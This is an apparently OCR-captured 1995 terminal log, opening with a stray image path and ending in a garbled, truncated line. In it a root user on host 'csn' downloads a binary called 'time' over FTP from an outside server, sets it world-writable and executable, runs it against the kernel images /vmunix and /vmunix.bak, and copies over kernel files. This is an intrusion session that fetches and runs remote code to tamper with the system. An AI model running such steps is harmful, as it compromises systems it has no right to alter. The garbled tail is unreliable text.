 ps: could not read kernel VM
csn# ftp
ftp> open well.sf.ca.us
Connected to well.sf.ca.us.
220 well FTP server (UNIX(r) System V Release 4.0) ready.
Name (well.sf.ca.us:root): dono
331 Password required for dono.
Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1364) (16384 bytes).
quit
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.4 seconds (12 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 time
csn# cp /vm* .
csn# ./time /vmunix > foo
csn# ./time /vmunix.bak > bar
csn# cp vmunix.bak /vmu_
11 Feb 1995 00:27:34 PST +1.0 foo♪./time /vmunix.bak > bar♪cp vmunix.bak /vmu